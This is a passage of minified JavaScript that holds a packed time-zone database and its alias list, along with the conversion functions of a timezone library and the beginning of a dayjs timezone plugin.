Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0|11e4","Antarctica/Casey|+11 +08|-b0 -80|0101|1GAF0 blz0 3m10|10","Antarctica/Davis|+05 +07|-50 -70|01|1GAI0|70","Pacific/Port_Moresby|+10|-a0|0||25e4","Pacific/Guadalcanal|+11|-b0|0||11e4","Asia/Tashkent|+05|-50|0||23e5","Pacific/Auckland|NZDT NZST|-d0 -c0|01010101010101010101010|1GQe0 1cM0 1fA0 1a00 1fA0 1a00 1fA0 1a00 1fA0 1a00 1fA0 1a00 1fA0 1cM0 1fA0 1a00 1fA0 1a00 1fA0 1a00 1fA0 1a00|14e5","Asia/Baghdad|+03|-30|0||66e5","Antarctica/Troll|+00 +02|0 -20|01010101010101010101010|1GNB0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0|40","Asia/Dhaka|+06|-60|0||16e6","Asia/Amman|EET EEST|-20 -30|010101010101010101010|1GPy0 4bX0 Dd0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 11A0 1o00|25e5","Asia/Kamchatka|+12|-c0|0||18e4","Asia/Baku|+04 +05|-40 -50|010101010|1GNA0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00|27e5","Asia/Bangkok|+07|-70|0||15e6","Asia/Barnaul|+07 +06|-70 -60|010|1N7v0 3rd0","Asia/Beirut|EET EEST|-20 -30|01010101010101010101010|1GNy0 1qL0 11B0 1nX0 11B0 1nX0 11B0 1nX0 11B0 1qL0 WN0 1qL0 WN0 1qL0 11B0 1nX0 11B0 1nX0 11B0 1qL0 WN0 1qL0|22e5","Asia/Kuala_Lumpur|+08|-80|0||71e5","Asia/Kolkata|IST|-5u|0||15e6","Asia/Chita|+10 +08 +09|-a0 -80 -90|012|1N7s0 3re0|33e4","Asia/Ulaanbaatar|+08 +09|-80 -90|01010|1O8G0 1cJ0 1cP0 1cJ0|12e5","Asia/Shanghai|CST|-80|0||23e6","Asia/Colombo|+0530|-5u|0||22e5","Asia/Damascus|EET EEST|-20 -30|01010101010101010101010|1GPy0 1nX0 11B0 1nX0 11B0 1qL0 WN0 1qL0 WN0 1qL0 11B0 1nX0 11B0 1nX0 11B0 1nX0 11B0 1qL0 WN0 1qL0 WN0 1qL0|26e5","Asia/Dili|+09|-90|0||19e4","Asia/Dubai|+04|-40|0||39e5","Asia/Famagusta|EET EEST +03|-20 -30 -30|0101010101201010101010|1GNB0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 15U0 2Ks0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0","Asia/Gaza|EET EEST|-20 -30|01010101010101010101010|1GPy0 1a00 1fA0 1cL0 1cN0 1nX0 1210 1nz0 1220 1qL0 WN0 1qL0 WN0 1qL0 11B0 1nX0 11B0 1qL0 WN0 1qL0 WN0 1qL0|18e5","Asia/Hong_Kong|HKT|-80|0||73e5","Asia/Hovd|+07 +08|-70 -80|01010|1O8H0 1cJ0 1cP0 1cJ0|81e3","Asia/Irkutsk|+09 +08|-90 -80|01|1N7t0|60e4","Europe/Istanbul|EET EEST +03|-20 -30 -30|01010101012|1GNB0 1qM0 11A0 1o00 1200 1nA0 11A0 1tA0 U00 15w0|13e6","Asia/Jakarta|WIB|-70|0||31e6","Asia/Jayapura|WIT|-90|0||26e4","Asia/Jerusalem|IST IDT|-20 -30|01010101010101010101010|1GPA0 1aL0 1eN0 1oL0 10N0 1oL0 10N0 1oL0 10N0 1rz0 W10 1rz0 W10 1rz0 10N0 1oL0 10N0 1oL0 10N0 1rz0 W10 1rz0|81e4","Asia/Kabul|+0430|-4u|0||46e5","Asia/Karachi|PKT|-50|0||24e6","Asia/Kathmandu|+0545|-5J|0||12e5","Asia/Yakutsk|+10 +09|-a0 -90|01|1N7s0|28e4","Asia/Krasnoyarsk|+08 +07|-80 -70|01|1N7u0|10e5","Asia/Magadan|+12 +10 +11|-c0 -a0 -b0|012|1N7q0 3Cq0|95e3","Asia/Makassar|WITA|-80|0||15e5","Asia/Manila|PST|-80|0||24e6","Europe/Athens|EET EEST|-20 -30|01010101010101010101010|1GNB0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0|35e5","Asia/Novosibirsk|+07 +06|-70 -60|010|1N7v0 4eN0|15e5","Asia/Omsk|+07 +06|-70 -60|01|1N7v0|12e5","Asia/Pyongyang|KST KST|-90 -8u|010|1P4D0 6BA0|29e5","Asia/Qyzylorda|+06 +05|-60 -50|01|1Xei0|73e4","Asia/Rangoon|+0630|-6u|0||48e5","Asia/Sakhalin|+11 +10|-b0 -a0|010|1N7r0 3rd0|58e4","Asia/Seoul|KST|-90|0||23e6","Asia/Srednekolymsk|+12 +11|-c0 -b0|01|1N7q0|35e2","Asia/Tehran|+0330 +0430|-3u -4u|01010101010101010101010|1GLUu 1dz0 1cN0 1dz0 1cp0 1dz0 1cp0 1dz0 1cp0 1dz0 1cN0 1dz0 1cp0 1dz0 1cp0 1dz0 1cp0 1dz0 1cN0 1dz0 1cp0 1dz0|14e6","Asia/Tokyo|JST|-90|0||38e6","Asia/Tomsk|+07 +06|-70 -60|010|1N7v0 3Qp0|10e5","Asia/Vladivostok|+11 +10|-b0 -a0|01|1N7r0|60e4","Asia/Yekaterinburg|+06 +05|-60 -50|01|1N7w0|14e5","Europe/Lisbon|WET WEST|0 -10|01010101010101010101010|1GNB0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0|27e5","Atlantic/Cape_Verde|-01|10|0||50e4","Australia/Sydney|AEDT AEST|-b0 -a0|01010101010101010101010|1GQg0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0|40e5","Australia/Adelaide|ACDT ACST|-au -9u|01010101010101010101010|1GQgu 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0|11e5","Australia/Brisbane|AEST|-a0|0||20e5","Australia/Darwin|ACST|-9u|0||12e4","Australia/Eucla|+0845|-8J|0||368","Australia/Lord_Howe|+11 +1030|-b0 -au|01010101010101010101010|1GQf0 1fAu 1cLu 1cMu 1cLu 1cMu 1cLu 1cMu 1cLu 1cMu 1cLu 1cMu 1cLu 1fAu 1cLu 1cMu 1cLu 1cMu 1cLu 1cMu 1cLu 1cMu|347","Australia/Perth|AWST|-80|0||18e5","Pacific/Easter|-05 -06|50 60|010101010101010101010|1H3D0 Op0 1zb0 Rd0 1wn0 Rd0 46n0 Ap0 1Nb0 Ap0 1Nb0 Ap0 1zb0 11B0 1nX0 11B0 1nX0 11B0 1nX0 11B0|30e2","Europe/Dublin|GMT IST|0 -10|01010101010101010101010|1GNB0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0|12e5","Etc/GMT-1|+01|-10|0|","Pacific/Fakaofo|+13|-d0|0||483","Pacific/Kiritimati|+14|-e0|0||51e2","Etc/GMT-2|+02|-20|0|","Pacific/Tahiti|-10|a0|0||18e4","Pacific/Niue|-11|b0|0||12e2","Etc/GMT+12|-12|c0|0|","Pacific/Galapagos|-06|60|0||25e3","Etc/GMT+7|-07|70|0|","Pacific/Pitcairn|-08|80|0||56","Pacific/Gambier|-09|90|0||125","Etc/UTC|UTC|0|0|","Europe/Ulyanovsk|+04 +03|-40 -30|010|1N7y0 3rd0|13e5","Europe/London|GMT BST|0 -10|01010101010101010101010|1GNB0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0|10e6","Europe/Chisinau|EET EEST|-20 -30|01010101010101010101010|1GNA0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0|67e4","Europe/Kaliningrad|+03 EET|-30 -20|01|1N7z0|44e4","Europe/Kirov|+04 +03|-40 -30|01|1N7y0|48e4","Europe/Moscow|MSK MSK|-40 -30|01|1N7y0|16e6","Europe/Saratov|+04 +03|-40 -30|010|1N7y0 5810","Europe/Simferopol|EET EEST MSK MSK|-20 -30 -40 -30|0101023|1GNB0 1qM0 11A0 1o00 11z0 1nW0|33e4","Europe/Volgograd|+04 +03|-40 -30|010|1N7y0 9Jd0|10e5","Pacific/Honolulu|HST|a0|0||37e4","MET|MET MEST|-10 -20|01010101010101010101010|1GNB0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0","Pacific/Chatham|+1345 +1245|-dJ -cJ|01010101010101010101010|1GQe0 1cM0 1fA0 1a00 1fA0 1a00 1fA0 1a00 1fA0 1a00 1fA0 1a00 1fA0 1cM0 1fA0 1a00 1fA0 1a00 1fA0 1a00 1fA0 1a00|600","Pacific/Apia|+14 +13|-e0 -d0|01010101010101010101010|1GQe0 1cM0 1fA0 1a00 1fA0 1a00 1fA0 1a00 1fA0 1a00 1fA0 1a00 1fA0 1cM0 1fA0 1a00 1fA0 1a00 1fA0 1a00 1fA0 1a00|37e3","Pacific/Bougainville|+10 +11|-a0 -b0|01|1NwE0|18e4","Pacific/Fiji|+13 +12|-d0 -c0|01010101010101010101010|1Goe0 1Nc0 Ao0 1Q00 xz0 1SN0 uM0 1SM0 uM0 1VA0 s00 1VA0 s00 1VA0 s00 1VA0 uM0 1SM0 uM0 1VA0 s00 1VA0|88e4","Pacific/Guam|ChST|-a0|0||17e4","Pacific/Marquesas|-0930|9u|0||86e2","Pacific/Pago_Pago|SST|b0|0||37e2","Pacific/Norfolk|+1130 +11|-bu -b0|01|1PoCu|25e4","Pacific/Tongatapu|+13 +14|-d0 -e0|010|1S4d0 s00|75e3"],links:["Africa/Abidjan|Africa/Accra","Africa/Abidjan|Africa/Bamako","Africa/Abidjan|Africa/Banjul","Africa/Abidjan|Africa/Bissau","Africa/Abidjan|Africa/Conakry","Africa/Abidjan|Africa/Dakar","Africa/Abidjan|Africa/Freetown","Africa/Abidjan|Africa/Lome","Africa/Abidjan|Africa/Monrovia","Africa/Abidjan|Africa/Nouakchott","Africa/Abidjan|Africa/Ouagadougou","Africa/Abidjan|Africa/Timbuktu","Africa/Abidjan|America/Danmarkshavn","Africa/Abidjan|Atlantic/Reykjavik","Africa/Abidjan|Atlantic/St_Helena","Africa/Abidjan|Etc/GMT","Africa/Abidjan|Etc/GMT+0","Africa/Abidjan|Etc/GMT-0","Africa/Abidjan|Etc/GMT0","Africa/Abidjan|Etc/Greenwich","Africa/Abidjan|GMT","Africa/Abidjan|GMT+0","Africa/Abidjan|GMT-0","Africa/Abidjan|GMT0","Africa/Abidjan|Greenwich","Africa/Abidjan|Iceland","Africa/Algiers|Africa/Tunis","Africa/Cairo|Egypt","Africa/Casablanca|Africa/El_Aaiun","Africa/Johannesburg|Africa/Maseru","Africa/Johannesburg|Africa/Mbabane","Africa/Lagos|Africa/Bangui","Africa/Lagos|Africa/Brazzaville","Africa/Lagos|Africa/Douala","Africa/Lagos|Africa/Kinshasa","Africa/Lagos|Africa/Libreville","Africa/Lagos|Africa/Luanda","Africa/Lagos|Africa/Malabo","Africa/Lagos|Africa/Ndjamena","Africa/Lagos|Africa/Niamey","Africa/Lagos|Africa/Porto-Novo","Africa/Maputo|Africa/Blantyre","Africa/Maputo|Africa/Bujumbura","Africa/Maputo|Africa/Gaborone","Africa/Maputo|Africa/Harare","Africa/Maputo|Africa/Kigali","Africa/Maputo|Africa/Lubumbashi","Africa/Maputo|Africa/Lusaka","Africa/Nairobi|Africa/Addis_Ababa","Africa/Nairobi|Africa/Asmara","Africa/Nairobi|Africa/Asmera","Africa/Nairobi|Africa/Dar_es_Salaam","Africa/Nairobi|Africa/Djibouti","Africa/Nairobi|Africa/Juba","Africa/Nairobi|Africa/Kampala","Africa/Nairobi|Africa/Mogadishu","Africa/Nairobi|Indian/Antananarivo","Africa/Nairobi|Indian/Comoro","Africa/Nairobi|Indian/Mayotte","Africa/Tripoli|Libya","America/Adak|America/Atka","America/Adak|US/Aleutian","America/Anchorage|America/Juneau","America/Anchorage|America/Nome","America/Anchorage|America/Sitka","America/Anchorage|America/Yakutat","America/Anchorage|US/Alaska","America/Campo_Grande|America/Cuiaba","America/Chicago|America/Indiana/Knox","America/Chicago|America/Indiana/Tell_City","America/Chicago|America/Knox_IN","America/Chicago|America/Matamoros","America/Chicago|America/Menominee","America/Chicago|America/North_Dakota/Beulah","America/Chicago|America/North_Dakota/Center","America/Chicago|America/North_Dakota/New_Salem","America/Chicago|America/Rainy_River","America/Chicago|America/Rankin_Inlet","America/Chicago|America/Resolute","America/Chicago|America/Winnipeg","America/Chicago|CST6CDT","America/Chicago|Canada/Central","America/Chicago|US/Central","America/Chicago|US/Indiana-Starke","America/Chihuahua|America/Mazatlan","America/Chihuahua|Mexico/BajaSur","America/Denver|America/Boise","America/Denver|America/Cambridge_Bay","America/Denver|America/Edmonton","America/Denver|America/Inuvik","America/Denver|America/Ojinaga","America/Denver|America/Shiprock","America/Denver|America/Yellowknife","America/Denver|Canada/Mountain","America/Denver|MST7MDT","America/Denver|Navajo","America/Denver|US/Mountain","America/Fortaleza|America/Argentina/Buenos_Aires","America/Fortaleza|America/Argentina/Catamarca","America/Fortaleza|America/Argentina/ComodRivadavia","America/Fortaleza|America/Argentina/Cordoba","America/Fortaleza|America/Argentina/Jujuy","America/Fortaleza|America/Argentina/La_Rioja","America/Fortaleza|America/Argentina/Mendoza","America/Fortaleza|America/Argentina/Rio_Gallegos","America/Fortaleza|America/Argentina/Salta","America/Fortaleza|America/Argentina/San_Juan","America/Fortaleza|America/Argentina/San_Luis","America/Fortaleza|America/Argentina/Tucuman","America/Fortaleza|America/Argentina/Ushuaia","America/Fortaleza|America/Belem","America/Fortaleza|America/Buenos_Aires","America/Fortaleza|America/Catamarca","America/Fortaleza|America/Cayenne","America/Fortaleza|America/Cordoba","America/Fortaleza|America/Jujuy","America/Fortaleza|America/Maceio","America/Fortaleza|America/Mendoza","America/Fortaleza|America/Paramaribo","America/Fortaleza|America/Recife","America/Fortaleza|America/Rosario","America/Fortaleza|America/Santarem","America/Fortaleza|Antarctica/Rothera","America/Fortaleza|Atlantic/Stanley","America/Fortaleza|Etc/GMT+3","America/Halifax|America/Glace_Bay","America/Halifax|America/Goose_Bay","America/Halifax|America/Moncton","America/Halifax|America/Thule","America/Halifax|Atlantic/Bermuda","America/Halifax|Canada/Atlantic","America/Havana|Cuba","America/La_Paz|America/Boa_Vista","America/La_Paz|America/Guyana","America/La_Paz|America/Manaus","America/La_Paz|America/Porto_Velho","America/La_Paz|Brazil/West","America/La_Paz|Etc/GMT+4","America/Lima|America/Bogota","America/Lima|America/Guayaquil","America/Lima|Etc/GMT+5","America/Los_Angeles|America/Dawson","America/Los_Angeles|America/Ensenada","America/Los_Angeles|America/Santa_Isabel","America/Los_Angeles|America/Tijuana","America/Los_Angeles|America/Vancouver","America/Los_Angeles|America/Whitehorse","America/Los_Angeles|Canada/Pacific","America/Los_Angeles|Canada/Yukon","America/Los_Angeles|Mexico/BajaNorte","America/Los_Angeles|PST8PDT","America/Los_Angeles|US/Pacific","America/Los_Angeles|US/Pacific-New","America/Managua|America/Belize","America/Managua|America/Costa_Rica","America/Managua|America/El_Salvador","America/Managua|America/Guatemala","America/Managua|America/Regina","America/Managua|America/Swift_Current","America/Managua|America/Tegucigalpa","America/Managua|Canada/Saskatchewan","America/Mexico_City|America/Bahia_Banderas","America/Mexico_City|America/Merida","America/Mexico_City|America/Monterrey","America/Mexico_City|Mexico/General","America/New_York|America/Detroit","America/New_York|America/Fort_Wayne","America/New_York|America/Indiana/Indianapolis","America/New_York|America/Indiana/Marengo","America/New_York|America/Indiana/Petersburg","America/New_York|America/Indiana/Vevay","America/New_York|America/Indiana/Vincennes","America/New_York|America/Indiana/Winamac","America/New_York|America/Indianapolis","America/New_York|America/Iqaluit","America/New_York|America/Kentucky/Louisville","America/New_York|America/Kentucky/Monticello","America/New_York|America/Louisville","America/New_York|America/Montreal","America/New_York|America/Nassau","America/New_York|America/Nipigon","America/New_York|America/Pangnirtung","America/New_York|America/Thunder_Bay","America/New_York|America/Toronto","America/New_York|Canada/Eastern","America/New_York|EST5EDT","America/New_York|US/East-Indiana","America/New_York|US/Eastern","America/New_York|US/Michigan","America/Noronha|Atlantic/South_Georgia","America/Noronha|Brazil/DeNoronha","America/Noronha|Etc/GMT+2","America/Panama|America/Atikokan","America/Panama|America/Cayman","America/Panama|America/Coral_Harbour","America/Panama|America/Jamaica","America/Panama|EST","America/Panama|Jamaica","America/Phoenix|America/Creston","America/Phoenix|America/Dawson_Creek","America/Phoenix|America/Hermosillo","America/Phoenix|MST","America/Phoenix|US/Arizona","America/Rio_Branco|America/Eirunepe","America/Rio_Branco|America/Porto_Acre","America/Rio_Branco|Brazil/Acre","America/Santiago|Chile/Continental","America/Santo_Domingo|America/Anguilla","America/Santo_Domingo|America/Antigua","America/Santo_Domingo|America/Aruba","America/Santo_Domingo|America/Barbados","America/Santo_Domingo|America/Blanc-Sablon","America/Santo_Domingo|America/Curacao","America/Santo_Domingo|America/Dominica","America/Santo_Domingo|America/Grenada","America/Santo_Domingo|America/Guadeloupe","America/Santo_Domingo|America/Kralendijk","America/Santo_Domingo|America/Lower_Princes","America/Santo_Domingo|America/Marigot","America/Santo_Domingo|America/Martinique","America/Santo_Domingo|America/Montserrat","America/Santo_Domingo|America/Port_of_Spain","America/Santo_Domingo|America/Puerto_Rico","America/Santo_Domingo|America/St_Barthelemy","America/Santo_Domingo|America/St_Kitts","America/Santo_Domingo|America/St_Lucia","America/Santo_Domingo|America/St_Thomas","America/Santo_Domingo|America/St_Vincent","America/Santo_Domingo|America/Tortola","America/Santo_Domingo|America/Virgin","America/Sao_Paulo|Brazil/East","America/St_Johns|Canada/Newfoundland","Antarctica/Palmer|America/Punta_Arenas","Asia/Baghdad|Antarctica/Syowa","Asia/Baghdad|Asia/Aden","Asia/Baghdad|Asia/Bahrain","Asia/Baghdad|Asia/Kuwait","Asia/Baghdad|Asia/Qatar","Asia/Baghdad|Asia/Riyadh","Asia/Baghdad|Etc/GMT-3","Asia/Baghdad|Europe/Minsk","Asia/Bangkok|Asia/Ho_Chi_Minh","Asia/Bangkok|Asia/Novokuznetsk","Asia/Bangkok|Asia/Phnom_Penh","Asia/Bangkok|Asia/Saigon","Asia/Bangkok|Asia/Vientiane","Asia/Bangkok|Etc/GMT-7","Asia/Bangkok|Indian/Christmas","Asia/Dhaka|Antarctica/Vostok","Asia/Dhaka|Asia/Almaty","Asia/Dhaka|Asia/Bishkek","Asia/Dhaka|Asia/Dacca","Asia/Dhaka|Asia/Kashgar","Asia/Dhaka|Asia/Qostanay","Asia/Dhaka|Asia/Thimbu","Asia/Dhaka|Asia/Thimphu","Asia/Dhaka|Asia/Urumqi","Asia/Dhaka|Etc/GMT-6","Asia/Dhaka|Indian/Chagos","Asia/Dili|Etc/GMT-9","Asia/Dili|Pacific/Palau","Asia/Dubai|Asia/Muscat","Asia/Dubai|Asia/Tbilisi","Asia/Dubai|Asia/Yerevan","Asia/Dubai|Etc/GMT-4","Asia/Dubai|Europe/Samara","Asia/Dubai|Indian/Mahe","Asia/Dubai|Indian/Mauritius","Asia/Dubai|Indian/Reunion","Asia/Gaza|Asia/Hebron","Asia/Hong_Kong|Hongkong","Asia/Jakarta|Asia/Pontianak","Asia/Jerusalem|Asia/Tel_Aviv","Asia/Jerusalem|Israel","Asia/Kamchatka|Asia/Anadyr","Asia/Kamchatka|Etc/GMT-12","Asia/Kamchatka|Kwajalein","Asia/Kamchatka|Pacific/Funafuti","Asia/Kamchatka|Pacific/Kwajalein","Asia/Kamchatka|Pacific/Majuro","Asia/Kamchatka|Pacific/Nauru","Asia/Kamchatka|Pacific/Tarawa","Asia/Kamchatka|Pacific/Wake","Asia/Kamchatka|Pacific/Wallis","Asia/Kathmandu|Asia/Katmandu","Asia/Kolkata|Asia/Calcutta","Asia/Kuala_Lumpur|Asia/Brunei","Asia/Kuala_Lumpur|Asia/Kuching","Asia/Kuala_Lumpur|Asia/Singapore","Asia/Kuala_Lumpur|Etc/GMT-8","Asia/Kuala_Lumpur|Singapore","Asia/Makassar|Asia/Ujung_Pandang","Asia/Rangoon|Asia/Yangon","Asia/Rangoon|Indian/Cocos","Asia/Seoul|ROK","Asia/Shanghai|Asia/Chongqing","Asia/Shanghai|Asia/Chungking","Asia/Shanghai|Asia/Harbin","Asia/Shanghai|Asia/Macao","Asia/Shanghai|Asia/Macau","Asia/Shanghai|Asia/Taipei","Asia/Shanghai|PRC","Asia/Shanghai|ROC","Asia/Tashkent|Antarctica/Mawson","Asia/Tashkent|Asia/Aqtau","Asia/Tashkent|Asia/Aqtobe","Asia/Tashkent|Asia/Ashgabat","Asia/Tashkent|Asia/Ashkhabad","Asia/Tashkent|Asia/Atyrau","Asia/Tashkent|Asia/Dushanbe","Asia/Tashkent|Asia/Oral","Asia/Tashkent|Asia/Samarkand","Asia/Tashkent|Etc/GMT-5","Asia/Tashkent|Indian/Kerguelen","Asia/Tashkent|Indian/Maldives","Asia/Tehran|Iran","Asia/Tokyo|Japan","Asia/Ulaanbaatar|Asia/Choibalsan","Asia/Ulaanbaatar|Asia/Ulan_Bator","Asia/Vladivostok|Asia/Ust-Nera","Asia/Yakutsk|Asia/Khandyga","Atlantic/Azores|America/Scoresbysund","Atlantic/Cape_Verde|Etc/GMT+1","Australia/Adelaide|Australia/Broken_Hill","Australia/Adelaide|Australia/South","Australia/Adelaide|Australia/Yancowinna","Australia/Brisbane|Australia/Lindeman","Australia/Brisbane|Australia/Queensland","Australia/Darwin|Australia/North","Australia/Lord_Howe|Australia/LHI","Australia/Perth|Australia/West","Australia/Sydney|Australia/ACT","Australia/Sydney|Australia/Canberra","Australia/Sydney|Australia/Currie","Australia/Sydney|Australia/Hobart","Australia/Sydney|Australia/Melbourne","Australia/Sydney|Australia/NSW","Australia/Sydney|Australia/Tasmania","Australia/Sydney|Australia/Victoria","Etc/UTC|Etc/UCT","Etc/UTC|Etc/Universal","Etc/UTC|Etc/Zulu","Etc/UTC|UCT","Etc/UTC|UTC","Etc/UTC|Universal","Etc/UTC|Zulu","Europe/Athens|Asia/Nicosia","Europe/Athens|EET","Europe/Athens|Europe/Bucharest","Europe/Athens|Europe/Helsinki","Europe/Athens|Europe/Kiev","Europe/Athens|Europe/Mariehamn","Europe/Athens|Europe/Nicosia","Europe/Athens|Europe/Riga","Europe/Athens|Europe/Sofia","Europe/Athens|Europe/Tallinn","Europe/Athens|Europe/Uzhgorod","Europe/Athens|Europe/Vilnius","Europe/Athens|Europe/Zaporozhye","Europe/Chisinau|Europe/Tiraspol","Europe/Dublin|Eire","Europe/Istanbul|Asia/Istanbul","Europe/Istanbul|Turkey","Europe/Lisbon|Atlantic/Canary","Europe/Lisbon|Atlantic/Faeroe","Europe/Lisbon|Atlantic/Faroe","Europe/Lisbon|Atlantic/Madeira","Europe/Lisbon|Portugal","Europe/Lisbon|WET","Europe/London|Europe/Belfast","Europe/London|Europe/Guernsey","Europe/London|Europe/Isle_of_Man","Europe/London|Europe/Jersey","Europe/London|GB","Europe/London|GB-Eire","Europe/Moscow|W-SU","Europe/Paris|Africa/Ceuta","Europe/Paris|Arctic/Longyearbyen","Europe/Paris|Atlantic/Jan_Mayen","Europe/Paris|CET","Europe/Paris|Europe/Amsterdam","Europe/Paris|Europe/Andorra","Europe/Paris|Europe/Belgrade","Europe/Paris|Europe/Berlin","Europe/Paris|Europe/Bratislava","Europe/Paris|Europe/Brussels","Europe/Paris|Europe/Budapest","Europe/Paris|Europe/Busingen","Europe/Paris|Europe/Copenhagen","Europe/Paris|Europe/Gibraltar","Europe/Paris|Europe/Ljubljana","Europe/Paris|Europe/Luxembourg","Europe/Paris|Europe/Madrid","Europe/Paris|Europe/Malta","Europe/Paris|Europe/Monaco","Europe/Paris|Europe/Oslo","Europe/Paris|Europe/Podgorica","Europe/Paris|Europe/Prague","Europe/Paris|Europe/Rome","Europe/Paris|Europe/San_Marino","Europe/Paris|Europe/Sarajevo","Europe/Paris|Europe/Skopje","Europe/Paris|Europe/Stockholm","Europe/Paris|Europe/Tirane","Europe/Paris|Europe/Vaduz","Europe/Paris|Europe/Vatican","Europe/Paris|Europe/Vienna","Europe/Paris|Europe/Warsaw","Europe/Paris|Europe/Zagreb","Europe/Paris|Europe/Zurich","Europe/Paris|Poland","Europe/Ulyanovsk|Europe/Astrakhan","Pacific/Auckland|Antarctica/McMurdo","Pacific/Auckland|Antarctica/South_Pole","Pacific/Auckland|NZ","Pacific/Chatham|NZ-CHAT","Pacific/Easter|Chile/EasterIsland","Pacific/Fakaofo|Etc/GMT-13","Pacific/Fakaofo|Pacific/Enderbury","Pacific/Galapagos|Etc/GMT+6","Pacific/Gambier|Etc/GMT+9","Pacific/Guadalcanal|Antarctica/Macquarie","Pacific/Guadalcanal|Etc/GMT-11","Pacific/Guadalcanal|Pacific/Efate","Pacific/Guadalcanal|Pacific/Kosrae","Pacific/Guadalcanal|Pacific/Noumea","Pacific/Guadalcanal|Pacific/Pohnpei","Pacific/Guadalcanal|Pacific/Ponape","Pacific/Guam|Pacific/Saipan","Pacific/Honolulu|HST","Pacific/Honolulu|Pacific/Johnston","Pacific/Honolulu|US/Hawaii","Pacific/Kiritimati|Etc/GMT-14","Pacific/Niue|Etc/GMT+11","Pacific/Pago_Pago|Pacific/Midway","Pacific/Pago_Pago|Pacific/Samoa","Pacific/Pago_Pago|US/Samoa","Pacific/Pitcairn|Etc/GMT+8","Pacific/Port_Moresby|Antarctica/DumontDUrville","Pacific/Port_Moresby|Etc/GMT-10","Pacific/Port_Moresby|Pacific/Chuuk","Pacific/Port_Moresby|Pacific/Truk","Pacific/Port_Moresby|Pacific/Yap","Pacific/Tahiti|Etc/GMT+10","Pacific/Tahiti|Pacific/Rarotonga"]}).zones,o=o.links,r={},i=e.map(function(a){var i=a.substr(0,a.indexOf("|"));return r[i]=a,i}),t=o.reduce(function(a,i){var i=i.split("|"),e=i[0];return a[i[1]]=e,a},{}),n={},a.convertDateToTime=function(a){var i=f(a),e=/\(([^)]+)\)$/.exec(a.toTimeString());return i.zone={abbreviation:e?e[1]:"???",offset:a.getTimezoneOffset()},h(i,a.getTime()),i},a.convertTimeToDate=function(a){var i,e,r,t,n,o=a.epoch;return void 0!==o?new Date(o):void 0===(o=(a.zone||{}).offset)?(n=a.year,i=a.hours,e=a.minutes,r=a.seconds,t=a.milliseconds,new Date(n,a.month-1,a.day,void 0===i?0:i,void 0===e?0:e,void 0===r?0:r,void 0===t?0:t)):(n=c(a),new Date(n+6e4*o))},a.findTimeZone=function(a){var a=t[a]||a,i=n[a];if(!i){var e=r[a];if(!e)throw new Error('Unknown time zone "'+a+'".');i=n[a]=(a=>{for(var i=(a=a.split("|"))[2].split(" "),e=a[3].split(""),r=a[4].split(" "),t=(A(i),A(e),A(r),r),n=e.length,o=0;o<n;++o)t[o]=Math.round((t[o-1]||0)+6e4*t[o]);t[n-1]=1/0;var c=a[0],s=u(a[1].split(" "),e),a=0|a[5];return{name:c,abbreviations:s,offsets:u(i,e),untils:r,population:a}})(e)}return i},a.getUTCOffset=function(a,i){a=l("number"==typeof a?a:a.getTime(),i);return{abbreviation:a.abbreviation,offset:a.offset}},a.getUnixTime=function(a,i){var e=a.zone,r=a.epoch;if(r){if(i)throw new Error("Both epoch and other time zone specified. Omit the other one.");return r}r=c(a);if(e){if(i)throw new Error("Both own and other time zones specified. Omit the other one.")}else{if(!i)throw new Error("Missing other time zone.");e=l(r,i)}return r+6e4*e.offset},a.getZonedTime=function(a,i){var e="number"==typeof a,r=e?a:a.getTime(),i=l(r,i),t=i.abbreviation,i=i.offset,e=s(a=e||i?new Date(r-6e4*i):a);return e.zone={abbreviation:t,offset:i},h(e,r),e},a.listTimeZones=function(){return i.slice()},a.setTimeZone=function(a,i,r){var e=c(a=a instanceof Date?(a=>{var i,e=(r||{}).useUTC;if(!0===e)i=s;else{if(!1!==e)throw new Error("Extract local or UTC date? Set useUTC option.");i=f}return i(a)})(a):{year:(e=a).year,month:e.month,day:e.day,hours:e.hours,minutes:e.minutes,seconds:void 0===(t=e.seconds)?0:t,milliseconds:void 0===(t=e.milliseconds)?0:t}),t=new Date(e),t=(a.dayOfWeek=t.getUTCDay(),l(e,i)),i=t.abbreviation,t=t.offset;return a.zone={abbreviation:i,offset:t},h(a,e+6e4*t),a},Object.defineProperty(a,"__esModule",{value:!0})}),((a,i)=>{"object"==typeof exports&&"undefined"!=typeof module?module.exports=i():"function"==typeof define&&define.amd?define(i):a.dayjs_plugin_timezone=i()})(this,function(){var u={year:0,month:1,day:2,hour:3,minute:4,second:5},m={};return function(a,i,c){function s(a,i,e){void 0===e&&(e={});var r,t,a=new Date(a);return e=(void 